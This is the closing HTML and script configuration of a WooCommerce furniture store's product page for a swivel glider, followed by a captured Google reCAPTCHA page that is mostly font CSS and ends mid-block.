var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.2","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"mega-menu":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/shopyoders.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/shopyoders.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/shopyoders.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"4b01d6c995"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[],"hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":1128,"title":"Comfo-Back%20Swivel%20Glider%20-%20Yoder%27s%20Home%20Furnishings","excerpt":"\r\n\r\n<ul>\r\n \t<li><a href=\"https:\/\/shopyoders.com\/shop\/outdoor\/comfo-back-cushion\/\">Back Cushion<\/a><\/li>\r\n \t<li><a href=\"https:\/\/shopyoders.com\/shop\/outdoor\/single-comfo-and-cozi-back-seat-cushion\/\">Seat Cushion<\/a><\/li>\r\n \t<li>All swivel gliders are built to order, so you can expect your furniture in approximately 4 weeks.<\/li>\r\n\r\n<\/ul>","featuredImage":"https:\/\/shopyoders.com\/wp-content\/uploads\/2019\/07\/Comfo-Back-Swivel-Glider-1024x1024.jpg"}};
</script>
<script src="https://shopyoders.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.2" id="elementor-frontend-js"></script>
<script src="https://shopyoders.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://shopyoders.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://shopyoders.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.33.2" id="e-sticky-js"></script>
<script src="https://shopyoders.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/shopyoders.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://shopyoders.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://shopyoders.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://shopyoders.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://shopyoders.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/shopyoders.com\/wp-admin\/admin-ajax.php","nonce":"0bb784ac7c","urls":{"assets":"https:\/\/shopyoders.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/shopyoders.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/shopyoders.com\/cart\/","checkout_page_url":"https:\/\/shopyoders.com\/checkout\/","fragments_nonce":"4e49ba75bb"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/shopyoders.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://shopyoders.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.2" id="elementor-pro-frontend-js"></script>
<script src="https://shopyoders.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.2" id="pro-elements-handlers-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
window.mwc_payments_poynt_payment_form_handler = new MWCPaymentsPoyntPaymentFormHandler({"appId":"urn:aid:9bb38c34-18c9-4a05-82b5-63c6ab083fec","businessId":"e533cbd6-e2e9-45af-9fa7-8db423dfc95e","customerAddress":{"firstName":"","lastName":"","phone":"","email":"","line1":"","line2":"","city":"","state":"CO","country":"US","postcode":""},"shippingAddress":{"line1":"","line2":"","city":"","state":"","country":"","postcode":"","needsShipping":false},"isLoggingEnabled":false,"options":{"iFrame":{"border":"0px","borderRadius":"0px","boxShadow":"none","height":"320px","width":"auto"},"style":{"theme":"checkout"},"displayComponents":{"firstName":false,"lastName":false,"emailAddress":false,"zipCode":false,"labels":true,"submitButton":false},"customCss":{"container":{"margin-top":"10px"},"inputLabel":{"font-size":"16px"}},"enableReCaptcha":true,"reCaptchaOptions":{"type":"TEXT"}}});
 });
</script>
		<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas_v2'},
                    {'server':'96bffece70fc'},
                    {'pod':'c13-prod-sxb1-eu-central-1'},
                                        {'xid':'45330514'},
                    {'wp':'6.8.3'},
                    {'php':'8.2.30'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':''},
                    {'theme':'hello-elementor'},
                    {'wds':'0'},
                    {'wp_alloptions_count':'976'},
                    {'wp_alloptions_bytes':'496249'},
                    {'gdl_coming_soon_page':'0'}
                    , {'appid':'216069'}                 );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
		<script>window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script src='https://img1.wsimg.com/traffic-assets/js/tccl-tti.min.js' onload="window.tti.calculateTTI()"></script>
		<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://shopyoders.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LesiOQqAAAAAKiwQgiNC0zte6gpQm7box-BBUeD&co=aHR0cHM6Ly9zaG9weW9kZXJzLmNvbTo0NDM.&hl=en&v=9TiwnJFHeuIw_s0wSd3fiKfN&size=invisible&anchor-ms=20000&execute-ms=30000&cb=kzslugy2x2c9
body_size: 48105
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
